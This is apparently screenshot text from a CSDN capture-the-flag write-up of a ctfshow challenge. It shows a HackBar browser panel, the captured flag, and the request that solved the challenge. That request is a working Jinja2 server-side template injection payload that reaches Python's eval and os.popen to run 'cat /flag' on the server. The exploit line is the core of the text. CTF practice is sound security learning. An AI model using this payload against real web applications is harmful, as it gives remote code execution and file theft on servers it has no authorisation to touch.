 Hello
ctfshow{62bdf9b1-3b80-405a-b253-a18b5a4cc710}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://37fcc5ad-fb22-4de3-8ed2-868f672d9a90.challenge.ctf.show/?
name={{a.__init__.__globals__[request.args.x].eval(request.args.y)}}&x=__builtins__&y=__import__("os").popen("cat /
flag").read()
Post data Referer User Agent Cookies Add Header Clear All
CSDN @liernian